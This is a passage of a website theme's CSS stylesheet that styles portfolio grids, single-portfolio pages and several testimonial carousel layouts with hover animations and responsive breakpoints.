.portfolio-multi-layout-2 .rtin-item:hover .rtin-cat {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.portfolio-multi-layout-2 .rtin-item .rtin-cat a {
	color: #ffffff;
}
.portfolio-multi-layout-2 .rtin-item .rtin-cat a:hover {
	color: #ece6e6;
}
.portfolio-multi-layout-2 .rtin-item .rtin-content p {
	color: #ffffff;
	margin-bottom: 10px;
	margin-top: 10px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item:hover .rtin-content p {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.portfolio-multi-layout-2 .rtin-item .rtin-read {
	margin-top: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item:hover .rtin-read {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
}
.portfolio-multi-layout-2 .rtin-item .rtin-read a {
    border: 2px solid #ffffff;
    border-radius: 30px;
    color: #ffffff;
    padding: 10px 22px;
    background: transparent;
    font-size: 16px;
	font-weight: 500;
    display: inline-block;
    transition: all 0.3s ease-out;
    line-height: 1.4;
}
.portfolio-multi-layout-2 .rtin-item .rtin-read a:after {
    content: '\f105';
    font-family: "Font Awesome 5 Free";
    padding-left: 8px;
    font-weight: 900;
}
.portfolio-multi-layout-2 .rtin-item .rtin-read a:hover {
    background-color: #ffffff;
    color: #5a49f8;
}
/*portfolio 3*/
.portfolio-multi-layout-3 .rtin-item {
    -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.05);
    background-color: #fff;
    text-align: center;
    border-radius: 5px;
    margin-bottom: 30px;
}
.portfolio-multi-layout-3 .rtin-item .rtin-figure {
	position: relative;
}
.portfolio-multi-layout-3 .rtin-item .rtin-figure:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 5px 5px 0 0;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-item:hover .rtin-figure:before {
    opacity: 1;
    visibility: visible;
}
.portfolio-multi-layout-3 .rtin-item .rtin-content {
    padding: 30px 15px;
}
.portfolio-multi-layout-3 .rtin-content h3 {
    font-size: 20px;
    margin-bottom: 0;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-content h3 a {
    color: #111111;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-content h3 a:hover {
	color: #5a49f8;
}
.portfolio-multi-layout-3 .rtin-item .rtin-content .rtin-cat a {
    color: #212127;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-item .rtin-content p {
	margin-bottom: 0;
	margin-top: 8px;
}
.portfolio-multi-layout-3 .rtin-item .rtin-figure .rtin-icon {
    font-size: 30px;
    position: absolute;
    top: 30%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-item:hover .rtin-figure .rtin-icon {
    opacity: 1;
    visibility: visible;
    top: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-3 .rtin-item .rtin-figure .rtin-icon a {
	color: #ffffff;
}
/*portfolio 4*/
.portfolio-default.portfolio-multi-layout-4 .rt-portfolio-tab {
	margin-bottom: 45px;
}
.portfolio-default.portfolio-multi-layout-4 .rt-portfolio-tab a {
	background: #f0eeff;
	margin-right: 5px;
	padding: 10px 35px 9px;
    font-weight: 400;
}
.portfolio-default.portfolio-multi-layout-4 .rt-portfolio-tab a:last-child {
	margin-right: 0;
}
.portfolio-multi-layout-4 .rtin-title a {
	color: #ffffff;
}
.portfolio-multi-layout-4 .rtin-cat a {
	color: #ffffff;
}
.portfolio-multi-layout-4 .rtin-item {
	position: relative;
}
.portfolio-multi-layout-4 .rtin-title a:hover,
.portfolio-multi-layout-4 .rtin-cat a:hover {
	color: #5a49f8;
}
.portfolio-multi-layout-4 .rtin-item:after {
    content: "";
    background-color: rgba(0, 0, 0, 0.75);
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    border-radius: 4px;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-4 .rtin-item:hover:after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.portfolio-multi-layout-4 .rtin-content {
	padding: 0 20px;
    text-align: center;
    position: absolute;
    z-index: 3;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-icon {
    margin-bottom: 15px;
    font-size: 32px;
    -webkit-transform: translateY(-0.625rem);
    -ms-transform: translateY(-0.625rem);
    transform: translateY(-0.625rem);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-4 .rtin-item:hover .rtin-content .rtin-icon {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-icon a {
	color: #ffffff;
}
.portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-icon a:hover {
	color: #5a49f8;
}
.portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-title {
    font-weight: 600;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.portfolio-multi-layout-4 .rtin-item:hover .rtin-content .rtin-title {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.portfolio-multi-layout-4 .rtin-item .rtin-content .rtin-cat {
    color: #646464;
	margin-top: 5px;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-4 .rtin-item:hover .rtin-content .rtin-cat {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.portfolio-multi-layout-4 .rtin-item .rtin-content p {
	color: #ffffff;
	margin-top: 8px;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.portfolio-multi-layout-4 .rtin-item:hover .rtin-content p {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
/*-------------------------------------
#. EL: Portfolio Single
---------------------------------------*/
.portfolio-single .rtin-thumbnail {
	margin-bottom: 40px;
}
.portfolio-single .rtin-thumbnail img {
	border-radius: 4px;
}
.portfolio-single .portfolio-details {
	margin-bottom: 30px;
}
.portfolio-single .portfolio-details .port-side-img {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 40px;
}
.portfolio-single .portfolio-details h3 {
	font-size: 20px;
	position: relative;
    margin-bottom: 20px;
	color: #1d2124;
    line-height: 1.4;
    z-index: 2;
}
.portfolio-single .portfolio-details ul {
	list-style: none;
	margin: 0;
	padding: 0px;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li {
	margin-bottom: 8px;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li:last-child {
	margin-bottom: 0px;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li span:after {
    content: ":";
    font-size: 18px;
    color: #444444;
    font-weight: 500;
    position: absolute;
    top: -1px;
    right: 0;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li .rtin-label {
    color: #1d2124;
    font-weight: 500;
    display: inline-block;
    margin-right: 25px;
    position: relative;
    width: 115px;    
}
.portfolio-single .portfolio-details ul ul.rating {
	padding-left: 0;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li.port-rating {
	display: flex;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li.port-rating li {
	margin-bottom: 0;
	font-size: 1rem;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li a {
	color: #646464;
}
.portfolio-single .portfolio-details ul.rtin-portfolio-info li a:hover {
	color: #5a49f8;
}
.portfolio-single ul.rtin-portfolio-info .rtin-social {
    display: inline-flex;
	padding-left: 0
}
.portfolio-single ul.rtin-portfolio-info .rtin-social li {
	margin-right: 15px;
	margin-bottom: 0;
    width: inherit;
}
.portfolio-single .portfolio-default .rtin-item {
	margin-bottom: 0;
}
@media(min-width:992px) and (max-width:1199px) {
	.portfolio-single ul.rtin-portfolio-info .rtin-social li {
		margin-right: 10px;
	}
}
.portfolio-single ul.rtin-portfolio-info .rtin-social li:last-child {
	margin-right: 0;
}
.portfolio-single .rtin-portfolio-content h3 {
	font-size: 24px;
}
.portfolio-single .rt-related-portfolio {
	margin-top: 46px;
}
.portfolio-single .rt-related-portfolio .title-section {
	margin-bottom: 30px;
}
@media(max-width: 767px) {
	.single-digeco_portfolio .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.portfolio-single .rt-related-portfolio {
		margin-top: 40px;
	}
	.portfolio-single .portfolio-details .port-side-img img {
		width: 100%;
	}
}
/*portfolio single 2*/
.portfolio-single .item-slider {
	margin-bottom: 3rem;
}
.portfolio-single .item-slider .slide-item img {
	border-radius: 4px;
}
.portfolio-single .item-slider .owl-nav > div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    height: 60px;
    width: 60px;
    border-radius: 45px;
    border: 1px solid #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.portfolio-single .item-slider .owl-nav > div:hover {
    background-color: #5a49f8;
    border: 1px solid #5a49f8;
}
.portfolio-single .item-slider:hover .owl-nav > div {
    opacity: 1;
    visibility: visible;
}
.portfolio-single .item-slider .owl-nav > div i {
    font-size: 20px;
    color: #000000;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.portfolio-single .item-slider .owl-nav > div:hover i {
    color: #ffffff;
}
.portfolio-single .item-slider .owl-nav .owl-prev {
    left: 15px;
}
.portfolio-single .item-slider .owl-nav .owl-next {
    right: 15px;
}
.portfolio-single .item-slider:hover .owl-prev {
    left: 50px;
}
.portfolio-single .item-slider:hover .owl-next {
    right: 50px;
}
/*portfolio single 3*/
.portfolio-single-3 .rtin-thumbnail img {
	width: 100%;
}
.portfolio-single-3 .port-share {
	margin-top: 20px;
}
.portfolio-single-3 .port-share .rtin-social i {
    margin-bottom: 5px;
    font-weight: 500;
    height: 35px;
    width: 35px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-single-3 .port-share .rtin-social i.fa-facebook-f {
    color: #315db6;
    border: 1px solid #315db6;
}
.portfolio-single-3 .port-share .rtin-social i.fa-facebook-f:hover {
    background-color: #315db6;
    border: 1px solid transparent;
	color: #ffffff;
}
.portfolio-single-3 .port-share .rtin-social i.fa-twitter {
    color: #00a7e6;
    border: 1px solid #00a7e6;
}
.portfolio-single-3 .port-share .rtin-social i.fa-twitter:hover {
    background-color: #00a7e6;
    border: 1px solid transparent;
	color: #ffffff;
}
.portfolio-single-3 .port-share .rtin-social i.fa-linkedin-in {
    color: #0074b2;
    border: 1px solid #0074b2;
}
.portfolio-single-3 .port-share .rtin-social i.fa-linkedin-in:hover {
    background-color: #0074b2;
    border: 1px solid transparent;
	color: #ffffff;
}
.portfolio-single-3 .port-share .rtin-social i.fa-google-plus-g {
    color: #e93b34;
    border: 1px solid #e93b34;
}
.portfolio-single-3 .port-share .rtin-social i.fa-google-plus-g:hover {
    background-color: #e93b34;
    border: 1px solid transparent;
	color: #ffffff;
}
/*-------------------------------------
#. EL: Testimonial 1
---------------------------------------*/
.rtin-testimonial-1 .rtin-item {
    text-align: center;
}
.rtin-testimonial-1 .rtin-item .top-box {
    padding: 4.375rem 3.125rem 7.5rem;
    position: relative;
    z-index: 1;
    -webkit-mask-image: url(../img/svg3.svg);
    mask-image: url(../img/svg3.svg);
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center center;
    mask-position: center center;
    display: block;
    margin-bottom: 2.5rem;
    background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
}
.rtin-testimonial-1 .rtin-item .rtin-icon {
	color: #5a49f8;
    margin-bottom: 0.625rem;
	line-height: 1;
}
.rtin-testimonial-1 .rtin-item .rtin-icon i {
    font-size: 6.25rem;
    opacity: 0.7;
}
.rtin-testimonial-1 .rtin-item .top-box i:before {
    font-size: 6.25rem;
}
.rtin-testimonial-1 .rtin-item .top-box p {
    width: 75%;
    margin: 0 auto;
    color: #ffffff;
}
.rtin-testimonial-1 .rtin-item .bottom-box {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.rtin-testimonial-1 .rtin-item .bottom-box .media {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.rtin-testimonial-1 .rtin-item .bottom-box .media .media-body {
    text-align: left;
}
.rtin-testimonial-1 .rtin-item .bottom-box .media img {
    width: auto;
	margin-right: 0.9375rem;
}
.rtin-testimonial-1 .rtin-item .bottom-box .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
}
.rtin-testimonial-1 .rtin-item .bottom-box .rtin-designation {
    font-size: 0.9375rem;
}
@media only screen and (max-width: 1199px) {
	.rtin-testimonial-1 .rtin-item .top-box p {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) {
	.rtin-testimonial-1 .rtin-item .top-box p {
		width: 60%;
	}
}
@media only screen and (max-width: 625px) {
	.rtin-testimonial-1 .rtin-item .top-box p {
		width: 80%;
	}
}
@media only screen and (max-width: 575px) {
	.rtin-testimonial-1 .rtin-item .top-box p {
		width: 90%;
	}
}
@media only screen and (max-width: 479px) {
	.rtin-testimonial-1 .rtin-item .top-box {
		-webkit-mask-image: none;
		mask-image: none;
		padding: 40px 30px 47px;
	}
}
/*-------------------------------------
#. EL: Testimonial 2
---------------------------------------*/
.rtin-testimonial-2 .rtin-item {
    text-align: center;
    padding: 3.75rem 0 5rem;
    -webkit-mask-image: url(../img/svg4.svg);
    mask-image: url(../img/svg4.svg);
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center center;
    mask-position: center center;
    display: block;
    background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
}
.rtin-testimonial-2 .rtin-item .rtin-icon {
	color: #5a49f8;
    margin-bottom: 0.625rem;
	line-height: 1;
}
.rtin-testimonial-2 .rtin-item .rtin-icon i {
    font-size: 6.25rem;
    opacity: 0.7;
}
.rtin-testimonial-2 .rtin-item .rtin-icon i:before {
    font-size: 6.25rem;
}
.rtin-testimonial-2 .rtin-item p {
    width: 30%;
    margin: 0 auto 30px;
    color: #ffffff;
}
.rtin-testimonial-2 .rtin-item .media {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.rtin-testimonial-2 .rtin-item .media img {
    width: auto;
	margin-right: 0.9375rem;
}
.rtin-testimonial-2 .rtin-item .media .media-body {
    text-align: left;
}
.rtin-testimonial-2 .rtin-item .media .media-body .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    color: #ffffff;
}
.rtin-testimonial-2 .rtin-item .media .media-body .rtin-designation {
    font-size: 0.9375rem;
    color: #ffffff;
}
@media only screen and (max-width: 991px) {
	.rtin-testimonial-2 .rtin-item {
		-webkit-mask-image: none;
		mask-image: none;
		padding: 2.5rem 1.875rem 2.8125rem;
		border-radius: 0.25rem;
	}
	.rtin-testimonial-2 .rtin-item p {
		width: 56%;
	}
}
@media only screen and (max-width: 767px) {
	.rtin-testimonial-2 .rtin-item p {
		width: 100%;
	}
}
/*-------------------------------------
#. EL: Testimonial 3
---------------------------------------*/
.rtin-testimonial-3 .rtin-item {
	margin-bottom: 1.75rem;
    padding: 3.75rem 2.5rem 1.875rem;
    position: relative;
    background-color: #f9f8ff;
    border-radius: 0.25rem;
}
.rtin-testimonial-3 .rtin-item:before {
    content: "";
    position: absolute;
    z-index: -1;
    background-color: #473f6f;
    opacity: 0.03;
    width: calc(100% - 40px);
    bottom: -0.9375rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 100%;
    border-radius: 0.25rem;
}
.rtin-testimonial-3 .rtin-item:after {
    content: "";
    position: absolute;
    z-index: -2;
    background-color: #473f6f;
    opacity: 0.03;
    height: 100%;
    width: calc(100% - 80px);
    bottom: -1.875rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border-radius: 0.25rem;
}
.rtin-testimonial-3 .rtin-item .media {
    margin-bottom: 1.475rem;
}
.rtin-testimonial-3 .rtin-item .media img {
    width: 50px;
    border-radius: 50%;
	margin-right: 0.9375rem;
}
.rtin-testimonial-3 .rtin-item .media .media-body {
    text-align: left;
}
.rtin-testimonial-3 .rtin-item .media .media-body .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    color: #1d2124;
    font-size: 1.125rem;
}
.rtin-testimonial-3 .rtin-item .media-body .rtin-designation {
    font-size: 0.9375rem;
}
.rtin-testimonial-3 .rtin-item .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    z-index: 1;
    top: 4.375rem;
    right: 3.125rem;
}
.rtin-testimonial-3 .rtin-item .rtin-icon {
    position: absolute;
    z-index: 0;
    right: 2.5rem;
    bottom: 1.5625rem;
    color: #000000;
    opacity: 0.05;
}
.rtin-testimonial-3 .rtin-item .rtin-icon i:before {
    font-size: 7.5rem;
}
.rtin-testimonial-3.rtin-testimonial-grid .rtin-item {
	margin-bottom: 3.75rem;
}
@media only screen and (max-width: 767px) {
	.rtin-testimonial-3 .rtin-item .rating {
		position: inherit;
		top: inherit;
		right: inherit;
	}
}
/*-------------------------------------
#. EL: Testimonial 4
---------------------------------------*/
.rtin-testimonial-4 .rtin-item {
    padding: 2.8125rem 2.5rem 1.875rem;
    position: relative;
    background-color: #f7f6fb;
    border-radius: 0.25rem;
}
.rtin-testimonial-4 .rtin-item .rtin-icon {
    color: #000000;
    opacity: 0.05;
    margin-bottom: 0.625rem;
    position: absolute;
    z-index: 0;
    right: 2.5rem;
    top: 2.5rem;
	line-height: 1;
}
.rtin-testimonial-4 .rtin-item .rtin-icon i:before {
    font-size: 7.5rem;
}
.rtin-testimonial-4 .rtin-item .rtin-title {
    font-size: 1.375rem;
    line-height: 2.25rem;
    margin-bottom: 0.3125rem;
}
.rtin-testimonial-4 .rtin-item .rtin-content {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.rtin-testimonial-4 .rtin-item .media {
    margin-top: 0.625rem;
    margin-bottom: 1.125rem;
}
.rtin-testimonial-4 .rtin-item .media img {
    width: 50px;
    border-radius: 50%;
	margin-right: 0.9375rem;
}
.rtin-testimonial-4 .rtin-item .media .media-body {
    text-align: left;
}
.rtin-testimonial-4 .rtin-item .media .media-body .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    color: #1d2124;
    font-size: 1.125rem;
}
.rtin-testimonial-4 .rtin-item .media-body .rtin-designation {
    font-size: 0.9375rem;
}
@media only screen and (max-width: 575px) {
	.rtin-testimonial-4 .rtin-item .rtin-content {
		display: block !important;
	}
}
.rtin-testimonial-4.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav {
    position: relative;
    left: 0;
    right: 0;
    text-align: center;
}
.rtin-testimonial-4.rt-owl-nav-3.slider-nav-enabled .owl-carousel .owl-nav > div {
	position: initial;
    transform: initial;
}
/*-------------------------------------
#. EL: Testimonial 5
---------------------------------------*/
.rtin-testimonial-5 .rtin-item {
    text-align: center;
    position: relative;
    z-index: 1;
}
.rtin-testimonial-5 .rtin-content {
    position: absolute;
    z-index: 1;
    top: 58%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
	width: 380px;
	margin: 0 auto;
}
.rtin-testimonial-5 .rtin-item .rtin-icon {
    margin-bottom: 0.9375rem;
    opacity: 0.8;
	line-height: 1;
    color: #ffffff;
}
.rtin-testimonial-5 .rtin-item .rtin-icon i:before {
    font-size: 4.375rem;
}
.rtin-testimonial-5 .rtin-content p {
    color: #ffffff;
}
.rtin-testimonial-5 .rtin-content .rtin-thumb img {
    width: 50px;
    border-radius: 50%;
    margin-bottom: 0.625rem;
    display: inline-block;
}
.rtin-testimonial-5 .rtin-content .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    font-size: 1.125rem;
	color: #ffffff;
}
.rtin-testimonial-5 .rtin-content .rtin-designation {
    font-size: 0.875rem;
    color: #ffffff;
}
.rtin-testimonial-5 .shape-wrap {
	margin: 0;
	padding: 0;
	list-style: none;
    position: relative;
    z-index: 0;
	width: 550px;
	margin: 0 auto;
}
.rtin-testimonial-5 .shape-wrap li:first-child {
    position: absolute;
    z-index: 1;
    right: 9.1875rem;
    top: 0;
}
.rtin-testimonial-5 .shape-wrap li svg {
    margin: 0 auto;
}
@media(max-width: 480px) {
	.rtin-testimonial-5 .rtin-content {
		position: inherit;
		-webkit-transform: inherit;
		-ms-transform: inherit;
		transform: inherit;
		width: auto;
	}
	.rtin-testimonial-5 .shape-wrap {
		display: none;
	}
}
/*-------------------------------------
#. EL: Testimonial 7
---------------------------------------*/
.rtin-testimonial-7 .rtin-item {
	position: relative;
}
.rtin-testimonial-7 .rtin-item .rtin-content {
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    position: absolute;
    z-index: 2;
	text-align: center;
}
.rtin-testimonial-7 .rtin-item .rtin-icon {
	color: #ffffff;
    margin-bottom: 0.625rem;
	line-height: 1;
}
.rtin-testimonial-7 .rtin-item .rtin-icon i {
    font-size: 80px;
    opacity: 0.2;
}
.rtin-testimonial-7 .rtin-item .rtin-icon i:before {
    font-size: 80px;
}
.rtin-testimonial-7 .rtin-item p {
    font-size: 18px;
    font-style: italic;
    line-height: 32px;
    width: 80%;
    margin: 0 auto 50px;
    font-weight: 300;
    color: #ffffff;
}
.rtin-testimonial-7 .rtin-item .media {	
	-webkit-transform: translateX(130px);
    -ms-transform: translateX(130px);
    transform: translateX(130px);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	text-align: left;
}
.rtin-testimonial-7 .rtin-item .media img {
    width: 50px;
	margin-right: 0.9375rem;
}
.rtin-testimonial-7 .rtin-item .media .media-body .rtin-title {
	font-size: 18px;
    margin-bottom: 0;
    line-height: 1.2;
    color: #ffffff;
}
.rtin-testimonial-7 .rtin-item .media .media-body .rtin-designation {
    font-size: 0.9375rem;
    color: #ffffff;
}
.rtin-testimonial-7 .owl-carousel .owl-nav {
	position: absolute;
	right: -25%;
	bottom: 16%;
}
@media(max-width:1199px) {
	.rtin-testimonial-7 .owl-carousel .owl-nav {
		right: -29%;
	}
}
@media only screen and (max-width: 991px) {
	.rtin-testimonial-7 .rtin-item p {
		width: 56%;
	}
	.rtin-testimonial-7 .owl-carousel .owl-nav {
		position: inherit;
		right: inherit;
	}
}
@media only screen and (max-width: 767px) {
	.rtin-testimonial-7 .rtin-item p {
		width: 100%;
	}
	.rtin-testimonial-7 .rtin-item {
		background-color: #5a49f8;
		border-radius: 4px;
	}
	.rtin-testimonial-7 .rtin-item .rtin-image img {
		display: none;
	}
	.rtin-testimonial-7 .rtin-item .rtin-content {
		transform: inherit;
		position: inherit;
		height: 100%;
		padding: 60px 30px;
	}
	.rtin-testimonial-7 .rtin-item .media {
		transform: inherit;
	}	
}
/*-------------------------------------
#. EL: Testimonial 8
---------------------------------------*/
.rtin-testimonial-8 .rtin-item {
    text-align: center;
    position: relative;
    z-index: 1;
}
.rtin-testimonial-8 .rtin-content {
    position: absolute;
    z-index: 1;
    top: 58%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
	width: 380px;
	margin: 0 auto;
}
.rtin-testimonial-8 .rtin-item .rtin-icon {
    margin-bottom: 0.9375rem;
    opacity: 0.8;
	line-height: 1;
    color: #ffffff;
}
.rtin-testimonial-8 .rtin-item .rtin-icon i:before {
    font-size: 4.375rem;
}
.rtin-testimonial-8 .rtin-content p {
    color: #ffffff;
}
.rtin-testimonial-8 .rtin-content .rtin-thumb img {
    width: 50px;
    border-radius: 50%;
